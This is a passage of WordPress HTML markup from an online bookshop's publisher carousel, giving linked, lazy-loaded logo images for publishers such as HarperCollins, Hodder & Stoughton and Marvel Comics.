									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hay House" href="https://online.thatalsalasil.com.kw/publishers/hay-house/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Headline Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/headline-publishing-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Henry Holt &amp; Company" href="https://online.thatalsalasil.com.kw/publishers/henry-holt-company/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Highlights Press" href="https://online.thatalsalasil.com.kw/publishers/highlights-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Highlights Press" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hodder &amp; Stoughton" href="https://online.thatalsalasil.com.kw/publishers/hodder-stoughton/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Holtzbrinck Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/holtzbrinck-publishing-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Holtzbrinck Publishing Group" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hot Key Books" href="https://online.thatalsalasil.com.kw/publishers/hot-key-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Hot Key Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Houghton Mifflin" href="https://online.thatalsalasil.com.kw/publishers/hmh-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="John Murray" href="https://online.thatalsalasil.com.kw/publishers/john-murray/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="John Wiley and Sons Ltd" href="https://online.thatalsalasil.com.kw/publishers/john-wiley-and-sons-ltd/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Kensington Publishing" href="https://online.thatalsalasil.com.kw/publishers/kensington-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Kogan Page" href="https://online.thatalsalasil.com.kw/publishers/kogan-page/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Little, Brown Book Group" href="https://online.thatalsalasil.com.kw/publishers/little-brown-book-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Make Believe Ideas" href="https://online.thatalsalasil.com.kw/publishers/make-believe-ideas/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Marvel Comics" href="https://online.thatalsalasil.com.kw/publishers/marvel-comics/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Marvel Comics" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-400x400.jpg 400w, 